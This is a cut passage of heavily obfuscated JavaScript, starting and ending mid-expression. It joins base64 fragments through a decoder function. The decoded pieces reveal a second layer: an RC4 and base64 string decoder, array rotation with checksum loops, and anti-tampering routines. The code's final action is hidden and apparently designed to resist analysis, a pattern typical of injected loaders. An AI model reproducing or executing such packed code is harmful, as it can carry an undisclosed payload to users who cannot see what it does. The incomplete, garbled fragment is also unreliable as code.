z(0x12b)+'3JywnV1JoZFRTb1BpMWUnLCd5MnBkVm1r'+'VmxHJywnV1FHR1dQbGNVYzgnLCdmQ2tNV'+_0x4472524z(0x24c)+'Nrc25hJywnV1BaZEw4b1BsM2UnLCdXUXF'+_0x4472524z(0x295)+_0x4472524z(0x316)+'jN4ZEhxJywnV1FxaEFDb1NXUVcnLCd1OG'+'9PY3NKZFNX')+(_0x4472524z(0x221)+'FcnLCdpbW83b3RsY0xhJywncENvY1dSTm'+_0x4472524z(0x27a)+'XNzFEQWEnLCdXNUJkUjhrdGpYMCcsJ0ND'+_0x4472524z(0x220)+'CdXNVZkVG1vWVdPL2NSRycsJ1dSNGV6Q2'+'81V08wJywnb1NrVlc3Ylp4VycsJ3M4a0l'+_0x4472524z(0x257)+'MXBkUUcnLCdyY2RkSGZWY1ZXJywnVzU3Z'+'E9iR0NXUU8nLCdXNU5jTDhvMmsxRycsJ2'+'V3WmNJbW9BVzZxJywnVzcwbVdRWmRMZnk'+'nLCdwbW9saFlaY1JHJywncThrZ2d3YXQn'+'LCd1MXBkU1NrOGdhJywnQ0s3ZEhDa3FhR'+'ycsJ1dPeGRQMkJkTnNTJywnVzY0TldQRm'+'RKeFMnLCdCU2tmelNvb0FhJywndzBCZE9'+'ta0JtYScsJ1dRTmRWOG9DaTI0JywnZThv'+'UldSVmNUOG9UJywnbzhvNldScGRNSHEnL'+_0x4472524z(0x1c3)+'csJ1dRbGRQdWxkT2NlJywnazJKZEdDb0t'+'zRycsJ3RjMGJXNmY2JywnV095TnRTb3lX'+'UUMnLCdXNjNjUENvbUVtb3InLCdqQ282c'+_0x4472524z(0x28e)+'VXNENOV09XJywna0NvVGtHSmRTYScsJ0R'+'Da2JGbW9wdVcnLCd3Q2t1VzRxbFdPSycs'+_0x4472524z(0x30c)+'DgnLCdXT0xGZVNvN1dRQycsJ3FKV0pXUj'+'NkUmEnLCdiU29ha1haZElXJywnZGc3Y1N'+'Tb2tXNGUnLCdXNVJjU0NvRHRTb0YnLCdX'+'Ny9jUkNvcEN1bScsJ2pTb2JXUUJjVUNvS'+_0x4472524z(0x1ff)+'JHJywncUNr')+(_0x4472524z(0x14d)+'lc0UGYnLCdqU2tnVzdIcENXJywnbkNrUl'+'dSbjNzRycsJ0E4bzJ1YzRaJywnVzczY0d'+'ZWEJFcScsJ1c3ZGRSU29EV08vY0pXJywn'+'anZGY1RDb2pXNzQnLCd6aGRkUm1rUWhHJ'+_0x4472524z(0x291)+'pTa2UnLCdXUlZkTXdyN3lhJywnVzZGY1M'+'4b3JDOG9uJywncmNtVVc1eGRMRycsJ2Rt'+'b3BuYXBjVkcnLCdXNy9jS21vUkZ2YScsJ'+'0JzS3hXNjlvJywnV1JXRVdRN2NNY3knLC'+_0x4472524z(0x330)+_0x4472524z(0x263)+'amEnLCdCc3FRVzZIaCcsJ3daR1JXNWJxJ'+'ywnamc3Y1M4bzlXNzQnLCdXUkZjVUNvdF'+'dRbW4nLCdXUVJjUlNvcENidScsJ1dSRzJ'+_0x4472524z(0x2eb)+'bW93bFd0Y0tXJywnb0Nva3BkaGRIcScsJ'+_0x4472524z(0x203)+'UnLCdDSmFPV1EzZFJHJywnV1JPR1c1MWt'+'hcScsJ3V0V3VXUFpkTmEnLCdXNjNkUDhv'+'c1dQSmNQVycsJ0UyWmRSQ2ttaEcnLCdXN'+'m1jVzRCY0hta0cnLCdXUDNkTDFGZFZKSy'+'csJ0MzTmRLU2tha3EnLCdCQ28yZkh4ZFJ'+_0x4472524z(0x29b)+_0x4472524z(0x374)+'1NFRzR5JywnQkNrY3VHUmNJcWhjS2JqZX'+'RNVmNURycsJ2xzN2RUTlJkVGEnLCdXUi9'+'kU05hNUNhJywnVzcvY1M4bzh6Z0MnLCdX'+'UnlXVzdUOG9xJywnV1BSZEszZGRHR0MnL'+'CdXNVJjSlNvRWhObScsJ3I4a1ZXNEJjUE'+'lhJywnclNr')+('MmpTb0ZXNUMnLCdXT2hjSUlsY1AyYScsJ'+_0x4472524z(0x171)+'csJ21Db0JXT3BkVllTJywnV1F1SldQeGN'+_0x4472524z(0x18e)+_0x4472524z(0x258)+'2t4RG1rbldQcScsJ3U4a2ZXNGhjVkplJy'+_0x4472524z(0x11e)+_0x4472524z(0x2ee)+'bFdRZWInLCdXUVNFem1vTVdRbScsJ204b'+'y9vZDdkTHEnLCdXNjR3VzZKY1BtazYnLC'+'dXNWVwV1FGZFVMUycsJ1dSOGlXNEQrakc'+'nLCd6U29Rb2FKZFZXJywncVNrM2hMcUgn'+_0x4472524z(0x1f7)+'VNvUCcsJ1dReVpGU29YV080JywnaVNvS1'+'dQdGRVY3knLCdXNTRKV083ZElOeScsJ1c'+'3RmRKU2tFbVhhJywncTJ4ZEdDa1NwYScs'+'J2pTa3ZEc1pkVnIxTnc4by8nLCd6ZENiV'+'1E3ZFZhJywnV1J6T2RDb2JXUTQnLCdtbW'+_0x4472524z(0x264)+_0x4472524z(0x2c9)+'MScsJ1dPcXVXUkZjUEhlJywnV1E3Y0pDb'+'zFyZGknLCdXUDNkTE5OZElJUycsJ3FyV0'+'5XNFZkTEcnLCdXUkpkSzFaZFZibScsJ0F'+_0x4472524z(0x241)+'J1c3MWlpOG9WV1A4Jywnd2NTcFc2ZGRWY'+'ScsJ1dQNEFXUVpjR3M0JywnbENrblc1NW'+'NCRycsJ2Y4a2ZXT0Rad3EnLCdGY3VHV1E'+_0x4472524z(0x15f)+'amd5QicsJ3Jta0hpOGs4VzdxJywnV1Ewc'+_0x4472524z(0x250)+_0x4472524z(0x15e))+('LCdXT0JkS3ZCZEpjTycsJ3FDb3p6WEszJ'+'ywnV1BwZFZnSmRVcmUnLCd5ZmRkU21rTW'+'hhJywnVzdOZFVtb0RXUHRjUnEnLCdXNC9'+_0x4472524z(0x33f)+_0x4472524z(0x1e6)+'2VpSU8nLCdxZ2xkUVNrbmhXJywncko0OF'+_0x4472524z(0x33c)+'rMERDa21XUkcnLCdtU2s0dVNrR1dRMCcs'+_0x4472524z(0x36e)+'EwwbXhkZGRLRycsJ1dRWmNIOG84V1BHeC'+'csJ1c3N2RMQ29Id1NrbicsJ1dPcGRJMXl'+'OdmEnLCdXT2xjVUNvMVdPMHAnLCdXNUN6'+'Vzd5M1dPcScsJ1dPdGRWTXJYQUcnLCd4U'+'2tCZ2dxVScsJ3EyTmRHOGtuY3EnLCdXT2'+'hkTm1vL3AxdScsJ3Ftb0hwSnBkSFcnLCd'+'wOG9PcFlaZEdHJywnVzdDOVdQeGRTMGUn'+'LCdXN05kUVNrSmhHVycsJ1c2eGNMOG9tc'+'UNvQScsJ0J1L2RSbWt4b1cnLCdnQ2tmVz'+'YxdndXJywndmRLa1dPRmRHcScsJ3Y4a3d'+'XN0dQV1FxJywnVzVwZEltb3FDQ2tLJywn'+'VzVpSFc2V0VXT3UnLCdXNlpjS3J6YUVhJ'+_0x4472524z(0x2fa)+'NhJywncG1vU25ibGNWcScsJ1c0TEZnbW9'+'ZV1BPJywncm1raEU4b0l4YScsJ3RDa25h'+'OGthVzV5JywnbFNrZG1tb3dEcScsJ1dSc'+'GNLU29EcmFlJywndm1rdlc0dXJXUksnLC'+_0x4472524z(0x2ea)+'sJ1dQOEN5U28xV1F5JywndHFxVVc2VmRH'+'YScsJ3U4bytwSGhkR1cnLCdwYUJkVjA3Z'+_0x4472524z(0x26a)+'c1SmNWdFcn')+('LCdXNFMxVzZOY1VTa1UnLCdXUU5kTjNQO'+_0x4472524z(0x235)+'NvbHg4b1EnLCdXUFpjVFNvT1dQV0wnLCd'+_0x4472524z(0x272)+_0x4472524z(0x281)+_0x4472524z(0x2ed)+'NrSScsJ3FhYXdXNnRkSEcnLCdiTGxjUEN'+'vRFc0YScsJ1dRQ2Z3OG92V1I0JywnVzVU'+'VW5Tb0MnLCdtOG9JV1IzY1Ftb0cnLCdXN'+'UpkUkplU1dRZScsJ3o4a3VXNmhjVmJtJy'+'wnVzRXQ1c2aGNUQ2t2JywnV1JTUVc1TG9'+_0x4472524z(0x21d)+'ZEpZSycsJ3JDb0tXUk5jTFNrdicsJ3RTb'+_0x4472524z(0x24a)+'wnV1BaZFUyRzV0VycsJ1dPbGROTXFSdFc'+'nLCdXN1ZkTVdleVdSMCcsJ1dPajBpOG9j'+_0x4472524z(0x366)+_0x4472524z(0x232)+'lqOURxJywnRXQ4Ulc0cmQnLCd5dWhkTm1'+'rb2tHJywnQUNvM1dPWmNPbWtzJywnVzZC'+'Y0xjbldyYScsJ3ltb0toWFZkT1cnLCd3V'+_0x4472524z(0x282)+'c3SFBnQ280V1JxJywnVzdwY09Tb25xOG9'+'xJywnV1A0REVTb05XUWEnLCdXUU91RUNv'+'aldRQycsJ1c1QmRHYTREV1A4JywnVzc5T'+_0x4472524z(0x191)+'I5UGFDb05XUWknLCdzQ2tzZm1rc1c1Qyc'+_0x4472524z(0x148)+_0x4472524z(0x175)+'1E4JywnbENvaGdhVmNUVycsJ3VaR2JXUW'+'xkVmEnLCdX')+(_0x4472524z(0x197)+'3Z3TmRKOGtzbEcnLCdtOG9pV1BWZFZJOC'+'csJ3E4a1hXN21TV1JHJywnVzdaZFY4bzl'+_0x4472524z(0x17e)+'dlpkUGEnLCdqOGt0VzdMUndXJywnV09OZ'+'Ettb1FkeDgnLCd0bWtLRkNvakZHJywnd1'+'lpRVc0OXMnLCdvQ292Y3YvZEphJywnVzZ'+'0ZFZDb2pyQ2t3JywnekNrVmtDa2NXNksn'+'LCdnbWtPbm1vSkZhJywnaTBSZFRtb1JxR'+'ycsJ1c0eGRMOG9NV08zY1RXJywnRFlkZE'+_0x4472524z(0x158)+'4VzdKY0dhRycsJ3Rta21sQ2txVzRxJywn'+'eUNrZ3pTb0F1RycsJ1c3T2hXNGxjT0Nre'+'icsJ0F4VmRLU2trbUcnLCdlQ2txV1JuOU'+_0x4472524z(0x202)+'0aXEnLCdnU2swY1NvL0ZXJywnam1vbFdS'+'M2NJQ29mJywnam1vSldSRmRTcnEnLCd4Q'+_0x4472524z(0x292)+_0x4472524z(0x17b)+'tJywnekdTSFc3N2RNYScsJ3E4a2tXNXFM'+'V1BPJywncGRQYnJDa0gnLCdBOGtLVzZtT'+'1dSaScsJ2VDa25XNjV2dlcnLCdkOGs0V1'+_0x4472524z(0x21a)+'PTGlTdkcnLCd4WEZkUmdsY1FHJywndUNr'+'Qlc2cXFXUDgnLCdvbWs3V1A5V3dhJywnV'+'zQzZFFzMGlXUFcnLCdCbW9lV1BkY1RTa0'+'4nLCdjOGt6V09uMEJxJywnV1JPNFc1UEN'+_0x4472524z(0x32a)+'Y1VDazknLCdhTVpjUENvS1c0YScsJ1c1Y'+'jhqQ293V1BLJywnV1F1THRDb01XUTAnLC'+'d4U2tDYkNr')+(_0x4472524z(0x2a4)+_0x4472524z(0x2ce)+'FwZFJlVmRMYScsJ1c3MGNXN1M4V09HJyw'+'nbElwZEx2VmRQVycsJ3dtb2phc3hkTWEn'+'LCdXNWVBVzZDeldRTycsJ1dPM2NVR1JjT'+'U5pJywndG1rcWl1aW4nLCdxcXFnVzZSZF'+'ZXJywnV09SZEo4b3ZvTDgnLCdXUlpkTkx'+'xK3JxJywna21rdVdRVDdBcScsJ1dQaGNW'+'OG9jckcwJywnV1BOY0lTb0ZXT0NCJywnV'+'1BGZE9LQmROZHUnLCd3Zk5kTW1rc2RHJy'+'wnVzdWZFNXdVFXUW0nLCdkOG82V1JkY1B'+'Tb0YnLCdXNXBjUENvcno4b3AnLCdtbWtY'+_0x4472524z(0x12e)+'GRKZThadWEnLCdzU2tOVzZ5UFdSQycsJ1'+'dSWmRUTk5kTUo4JywnblNrZFc0bmV2YSc'+_0x4472524z(0x1a5)+'THUnLCdXNGFWbVNvOCcsJ1c3SHdiQ29OV'+'1JLJywnV09qTGhDb3JXUUsnLCdjQ2s1V1'+_0x4472524z(0x1e0)+'mbW8xREcnLCdtWXBkU3dGZFFHJywnVzZK'+'ZE84b2ZXT0JjU1cnLCdmQ2tSZFNvaHhHJ'+'ywnc2J4ZFRnSmNQcScsJ1dRbk5XT3JSVz'+'RLc2Ntb0RXUTdkUW1vYScsJ1dQM2ROQ29'+'GaTFtJywncDhvVW9ZN2RNcScsJ0ZIT1BX'+'UTdkUlcnLCd4SEtxV09WZEtXJywnVzRSY'+'1Ztbzl6bW9mJywnbnd0ZFVtb1R6YScsJ2'+'kwM2NIbW9OVzRXJywnV1B1Z1c1VFZwRyc'+'sJ0U4a1pkU2tCVzR5JywnRDhrWm04a3VX'+'NG0nLCdGYk9ZVzRmRycsJ3JDbzlXUTNjS'+_0x4472524z(0x2ca)+'dzUmRQcScs')+('J3RjcGRQTXBjSHEnLCdvU282bnJOZFFXJ'+'ywnVzdxcFdRSmROZjQnLCdBQ283RVplVy'+_0x4472524z(0x20f)+'sJ3ZNZGRIQ2tmZEcnLCdvMXRjSkNvTlc2'+_0x4472524z(0x2a1)+'mwwNCcsJ1c1VmNLYjlwcmEnLCdXN0JjTF'+'NvdGMwZScsJ1c3OFRXNHhjVW1rNicsJ1d'+_0x4472524z(0x1b4)+'LCdtSFpkTmUzZElxJywndTMvZFVTazRuR'+'ycsJ1dQRmNMWDdjVE55JywnVzQ3Y0dTb2'+_0x4472524z(0x284)+'4b3VXUHRjUGEnLCdmMFJkTW1vd0NHJywn'+'RG1rU1c0L2NUY20nLCdXUjdkVmVXNXdXJ'+_0x4472524z(0x159)+'dQeScsJ1c2bGRQbW8zV09wY1RhJywnV1J'+'OY1E4b1ZxWlcnLCdXNjgrV1J0ZEtOQycs'+'J1c2WmRKQ2tibGNDJywnYW1reVdQOWdBc'+'ScsJ1c2UmRJQ2tjYlh5JywnQUNrTlc1Q1'+'VXUE8nLCdsMy9kTW1vQXJhJywnVzRKY1B'+'Tb3BsMHknLCdDeE5kSDhra2txJywnYUxG'+'Y0tTb1RXNzgnLCd0dFpkSXVsY0phJywnV'+'08zY1M4bzJyR1cnLCdXT2JQaENvZldSdS'+'csJ3I4a2pXN2hjUGJ5JywndkNvYUFaeU4'+_0x4472524z(0x2d2)+'LGIpe2E9YS0weDFhNDt2YXIgYz1fMHgzO'+_0x4472524z(0x17a)+'snVVRxQkdJJ109PT11bmRlZmluZWQpe3Z'+'hciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdh'+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+'kFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWF'+'laMDEyMzQ1')+('Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhc'+'iBsPTB4MCxtLG4sbz0weDA7bj1pWydjaG'+'FyQXQnXShvKyspO35uJiYobT1sJTB4ND9'+'tKjB4NDArbjpuLGwrKyUweDQpP2srPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZ'+'iZtPj4oLTB4MipsJjB4NikpOjB4MCl7bj'+'1qWydpbmRleE9mJ10obik7fXJldHVybiB'+'rO307dmFyIGg9ZnVuY3Rpb24obCxtKXt2'+'YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0nJ'+'ztsPWQobCk7Zm9yKHZhciB1PTB4MCx2PW'+_0x4472524z(0x218)+_0x4472524z(0x256)+_0x4472524z(0x2a7)+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+'QlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+'GxbJ2xlbmd0aCddO3crKyl7dD0odCsweD'+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXAs'+_0x4472524z(0x269)+'ShsWydjaGFyQ29kZUF0J10odyleblsobl'+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+_0x4472524z(0x345)+'XT1oLF8weDM4ODc1MzJkWydwQ2JmWlMnX'+'T17fSxfMHgzODg3NTMyZFsnVVRxQkdJJ1'+'09ISFbXTt9')+(_0x4472524z(0x294)+'WErZSxnPV8weDM4ODc1MzJkWydwQ2JmWl'+'MnXVtmXTtpZihnPT09dW5kZWZpbmVkKXt'+_0x4472524z(0x153)+'PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0a'+'W9uKGope3RoaXNbJ0h4Z0lQUSddPWosdG'+'hpc1snckhVdW13J109WzB4MSwweDAsMHg'+_0x4472524z(0x21c)+'bigpe3JldHVybiduZXdTdGF0ZSc7fSx0a'+'GlzWydHdGt4bWwnXT0nXHg1Y3crXHgyMC'+'pceDVjKFx4NWMpXHgyMCp7XHg1Y3crXHg'+'yMConLHRoaXNbJ1BxSUN4QSddPSdbXHgy'+'N3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4M'+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnbG'+'RnS0pLJ109ZnVuY3Rpb24oKXt2YXIgaj1'+'uZXcgUmVnRXhwKHRoaXNbJ0d0a3htbCdd'+'K3RoaXNbJ1BxSUN4QSddKSxrPWpbJ3Rlc'+'3QnXSh0aGlzWydZcFpJUWYnXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ3JIVXVtdyd'+'dWzB4MV06LS10aGlzWydySFV1bXcnXVsw'+_0x4472524z(0x36b)+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydUUU'+'JvanEnXT1mdW5jdGlvbihqKXtpZighQm9'+'vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJu'+'IHRoaXNbJ3FEZkJqSSddKHRoaXNbJ0h4Z'+'0lQUSddKTt9LGlbJ3Byb3RvdHlwZSddWy'+'dxRGZCakknXT1mdW5jdGlvbihqKXtmb3I'+'odmFyIGs9MHgwLGw9dGhpc1snckhVdW13'+'J11bJ2xlbmd0aCddO2s8bDtrKyspe3Roa'+'XNbJ3JIVXVtdyddWydwdXNoJ10oTWF0aF'+_0x4472524z(0x25a))+('XShNYXRoWydyYW5kb20nXSgpKSksbD10a'+_0x4472524z(0x288)+'JldHVybiBqKHRoaXNbJ3JIVXVtdyddWzB'+_0x4472524z(0x360)+_0x4472524z(0x2b5)+'ydJcWdhTEMnXT0hIVtdO31jPV8weDM4OD'+'c1MzJkWydkSWVEdUInXShjLGIpLF8weDM'+'4ODc1MzJkWydwQ2JmWlMnXVtmXT1jO31l'+'bHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0a'+'W9uKGEsYil7dmFyIEk9XzB4Mzg4NzUzMm'+_0x4472524z(0x293)+_0x4472524z(0x349)+_0x4472524z(0x244)+'SkqLXBhcnNlSW50KEkoMHg2NjEsJ0pGT1'+'YnKSkrLXBhcnNlSW50KEkoMHgyNGEsJ0J'+'6KXonKSkqcGFyc2VJbnQoSSgweDc0Nywn'+'cSVoaScpKStwYXJzZUludChJKDB4MzU4L'+_0x4472524z(0x19b)+_0x4472524z(0x255)+'0ZjAsJ0xLJmknKSkqLXBhcnNlSW50KEko'+'MHg2M2MsJ2xRXUEnKSkrcGFyc2VJbnQoS'+'SgweDRiNiwnbnRRMicpKTtpZihjPT09Yi'+'licmVhaztlbHNlIGFbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO31jYXRjaChkKXthWydw'+_0x4472524z(0x23f)+'zB4Mzg4NzUzMmMsMHgzODdhZiksIWZ1bm'+_0x4472524z(0x273)+_0x4472524z(0x319)+'SigweDVkZSwnQnopeicpK0ooMHgyZWIsJ'+'2JaYTYnKSxjW0ooMHg0ZDAsJ1pFKGwnKV'+_0x4472524z(0x2e9))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxjW0ooMHg0MzYsJ2ticFcnKV09ZnVuY3'+'Rpb24ocyl7cmV0dXJuIHMoKTt9LGNbSig'+_0x4472524z(0x1ae)+'LHQpe3JldHVybiBzPHQ7fSxjW0ooMHg4O'+_0x4472524z(0x2dc)+'tyZXR1cm4gcyE9PXQ7fSxjW0ooMHgzNmI'+'sJ2ZlZ1InKV09SigweDUyNywnTmUzWycp'+_0x4472524z(0x19e)+_0x4472524z(0x1df)+'ooMHg3M2QsJ15HXkYnKSxjW0ooMHgyMGY'+'sJ05lM1snKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyE9PXQ7fSxjW0ooMHg1NGUsJ'+_0x4472524z(0x12f)+_0x4472524z(0x137)+'sJ1pFKGwnKV09ZnVuY3Rpb24ocyx0KXty'+_0x4472524z(0x124)+'0o2NW4nKV09SigweDY1OSwnYUdKMicpKy'+'d0JyxjW0ooMHg0YjcsJ0xdJkwnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ7'+_0x4472524z(0x152)+'DI1MywnbyhIRicpK0ooMHg3ZGEsJyZtXT'+'MnKSxjW0ooMHg1ZWEsJzJHVlAnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gcz49dDt9'+'LGNbSigweDIxNiwnM0pKaicpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzPD10O30sY1'+'tKKDB4MzFiLCdNbjFVJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHMrdDt9LGNbSigw'+'eDc1ZSwnYlphNicpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzLXQ7fSxjW0ooMHg0Nz'+_0x4472524z(0x1dc))+('KV09SigweDU5NSwnWWclbCcpK0ooMHg2M'+'zMsJ2JYUWsnKStKKDB4N2E4LCdmQVpBJy'+_0x4472524z(0x17d)+'sJyp5V0YnKStKKDB4MzYyLCdhR0oyJykr'+'SigweDQ0NywnJm1dMycpK0ooMHg0NGQsJ'+'0V4d3InKStKKDB4ODA4LCdMXSZMJykrSi'+_0x4472524z(0x1d5)+_0x4472524z(0x320)+'JyldPUooMHg4NDUsJ1JmdVEnKStKKDB4N'+'GNlLCdhUEdCJykrSigweDQ1YywnY2g5KC'+_0x4472524z(0x120)+'0LCckQ01zJykrSigweDQyOSwna3EoWScp'+_0x4472524z(0x33d)+'CdiWmE2JykrSigweDgzMywnWG9pZCcpK0'+'ooMHg0OTUsJ2JaYTYnKStKKDB4NjQ1LCd'+'oUEBKJykrSigweDZjOCwnZmVnUicpK0oo'+_0x4472524z(0x318)+_0x4472524z(0x1a1)+'xjW0ooMHgyZjAsJ2ticFcnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyh0KTt9LGNb'+_0x4472524z(0x2b1)+'CdEb0NLJykrSigweDc2NywnaFBASicpK0'+_0x4472524z(0x163)+'MSyZpJykrSigweDUwMCwnYUdKMicpK0oo'+'MHgzMDAsJ3lsclYnKStKKDB4NGI1LCdNb'+'jFVJykrSigweDgwNywnZkFaQScpK0ooMH'+'g1YTMsJ2NoOSgnKStKKDB4M2ZmLCc5MVV'+'dJykrSigweDI5MCwnclNBbicpK0ooMHg3'+'YzUsJ0Fed0YnKStKKDB4MzM4LCdFeHdyJ'+'ykrSigweDdkNywnY2g5KCcpK0ooMHgzY2'+'IsJ3JbOFon')+(_0x4472524z(0x2d4)+'SwnbFFdQScpK0ooMHgzNGEsJyZtXTMnKS'+'tKKDB4MmYxLCdoUEBKJykrSigweDM1Nyw'+_0x4472524z(0x242)+'KDB4NjljLCdmQVpBJykrSigweDIwMywnW'+'WclbCcpK0ooMHg3MTQsJ2ZBWkEnKStKKD'+'B4NzVkLCdudFEyJykrSigweDg3MywnXkd'+'eRicpK0ooMHg0ODIsJ0pGT1YnKStKKDB4'+'NDBjLCdMSyZpJykrSigweDJiOCwnMkdWU'+'CcpK0ooMHg4NjgsJ2leKUknKStKKDB4NG'+_0x4472524z(0x1b0)+'pK0ooMHgyNmQsJ05HbGonKStKKDB4NmRl'+'LCdeR15GJykrSigweDZlZiwnbyhIRicpK'+'0ooMHg2YzIsJ1QhIWUnKStKKDB4MjIyLC'+'dvKEhGJykrSigweDVmZCwnYlphNicpK0o'+'oMHg2MWYsJ2leKUknKStKKDB4NjExLCdN'+'bjFVJykrSigweDc2OSwnbFFdQScpK0ooM'+'Hg4NTcsJ2JYUWsnKStKKDB4MmY3LCcyR1'+_0x4472524z(0x2ac)+'zMTIsJ0V4d3InKStKKDB4MzJiLCdiWFFr'+'JykrSigweDZhNCwnTmUzWycpK0ooMHg0O'+'WIsJ0o2NW4nKStKKDB4NDQzLCdvKEhGJy'+'krSigweDZmMCwna3EoWScpK0ooMHg3OGE'+'sJ250UTInKStKKDB4NzU3LCdEODVLJykr'+'SigweDNhNywnTF0mTCcpK0ooMHg1ZDksJ'+'1hvaWQnKStKKDB4MzcwLCdOZ2FAJykrSi'+_0x4472524z(0x131)+'GT1YnKStKKDB4MzdjLCchY3hGJykrSigw'+'eDIyZSwnbyhIRicpK0ooMHgyNzQsJyZtX'+_0x4472524z(0x2c0)+'I5MSwnTF0m')+('TCcpK0ooMHg1M2IsJ2leKUknKStKKDB4N'+'WUzLCdhR0oyJykrSigweDQzNCwnKnlXRi'+'cpK0ooMHg2ODYsJyFjeEYnKStKKDB4MjJ'+'jLCcqeVdGJykrSigweDZlZSwna3EoWScp'+'K0ooMHgyYzcsJ2ZBWkEnKStKKDB4ODgzL'+_0x4472524z(0x223)+'ooMHg4NTQsJ2txKFknKStKKDB4M2U5LCd'+'NbjFVJykrSigweDRkNiwnaV4pSScpK0oo'+'MHg1ZDYsJ0pGT1YnKStKKDB4NDE5LCdlW'+'nBkJykrSigweDYyMiwnM0pKaicpK0ooMH'+'g2OWEsJ2txKFknKStKKDB4NDZmLCdyWzh'+_0x4472524z(0x2cc)+'MTYsJ2JaYTYnKStKKDB4MzhmLCdmQVpBJ'+'ykrSigweDdkZiwnNGEqJCcpK0ooMHg0Nm'+'IsJ2FHSjInKStKKDB4NTdjLCdrcShZJyk'+'rSigweDMyYSwna2JwVycpK0ooMHg4Mzcs'+'J1QhIWUnKStKKDB4M2ZiLCdFeHdyJykrS'+'igweDg3NywnNGEqJCcpK0ooMHgyZmQsJ3'+'JbOFonKStKKDB4NWUyLCdrcShZJykrSig'+'weDZhOCwnZkFaQScpK0ooMHgyMDcsJzkx'+'VV0nKStKKDB4MjI0LCc5MVVdJykrSigwe'+'DU0MCwnY2g5KCcpK0ooMHgyZWQsJ2xRXU'+'EnKStKKDB4MmZjLCdpXilJJykrSigweDN'+'hNSwnTW4xVScpK0ooMHg4NGEsJ2JYUWsn'+_0x4472524z(0x303)+'ywnRXh3cicpK0ooMHgyNmYsJ2ZlZ1InKS'+'tKKDB4MzdhLCdOR2xqJykrSigweDJmNCw'+'ncSVoaScpK0ooMHg1NzAsJ2NoOSgnKStK'+'KDB4NDFhLCdiWFFrJykrSigweDdkNSwna'+_0x4472524z(0x25d)+'B4NGE1LCdE')+('b0NLJykrSigweDZiNCwnYVBHQicpK0ooM'+'HgzNDYsJzkxVV0nKStKKDB4NWNkLCdhR0'+'oyJykrSigweDY2Yywna2U5JicpK0ooMHg'+'0MTEsJ0Fed0YnKStKKDB4MmMyLCdYb2lk'+'JykrSigweDgyZiwnaXpiNycpK0ooMHg2M'+'WUsJzRhKiQnKStKKDB4ODZjLCdpXilJJy'+'krSigweDdlNCwnJm1dMycpK0ooMHgyMWQ'+'sJ1JmdVEnKStKKDB4MzIzLCdCeil6Jykr'+'SigweDVhNCwnTF0mTCcpK0ooMHg0ZTMsJ'+_0x4472524z(0x2c4)+'gweDMwOCwnZkFaQScpK0ooMHgyZmEsJ01'+'TOHMnKStKKDB4MzU0LCdNbjFVJykrSigw'+'eDZhYywnaXpiNycpK0ooMHg3ZTgsJ0Q4N'+_0x4472524z(0x1ed)+_0x4472524z(0x14e)+'nKStKKDB4MWY5LCdudFEyJykrSigweDRm'+'MSwnTkdsaicpK0ooMHg3MmMsJ0RvQ0snK'+'StKKDB4NWI4LCdOZ2FAJykrSigweDI2YS'+'wnKnlXRicpK0ooMHg3NWMsJ0o2NW4nKSt'+'KKDB4NzkyLCc5MVVdJykrSigweDFkOCwn'+'OTFVXScpK0ooMHg4MDQsJ2VacGQnKStKK'+'DB4MzA5LCdSZnVRJykrSigweDU1ZSwnTV'+'M4cycpK0ooMHg3ZGUsJ3JbOFonKStKKDB'+_0x4472524z(0x1b5)+'aycpK0ooMHg2MzQsJ0xLJmknKStKKDB4O'+_0x4472524z(0x1d4)+'cpK0ooMHg0ZjUsJ2hQQEonKStKKDB4NGE'+'4LCchY3hGJykrSigweDIwMiwnTVM4cycp'+_0x4472524z(0x2e8)+'CdlWnBkJykrSigweDYwZSwnTW4xVScpK0'+'ooMHg2OGMs')+('Jyp5V0YnKStKKDB4MjNjLCdrcShZJykrS'+'igweDZlYiwnJENNcycpK0ooMHg0OTYsJ0'+'xLJmknKStKKDB4MjZjLCdpXilJJykrSig'+'weDJjZCwnMkdWUCcpK0ooMHgxZTIsJ05l'+_0x4472524z(0x23a)+'DMxNCwnWWclbCcpK0ooMHg4OTQsJ2FHSj'+'InKStKKDB4NWNmLCcmalUlJykrSigweDI'+'yZiwna2U5JicpK0ooMHg2OTAsJ0V4d3In'+_0x4472524z(0x26c)+'iwncSVoaScpK0ooMHgxZDksJ0V4d3InKS'+'tKKDB4M2FlLCdMXSZMJykrSigweDhhNyw'+_0x4472524z(0x1e9)+'KDB4NGY2LCdiWFFrJykrSigweDgwZSwnY'+'VBHQicpK0ooMHg2NDEsJ2tlOSYnKStKKD'+'B4Mzc5LCdZZyVsJykrSigweDg2MCwncls'+'4WicpK0ooMHgyN2EsJ1QhIWUnKStKKDB4'+'MmNhLCcmal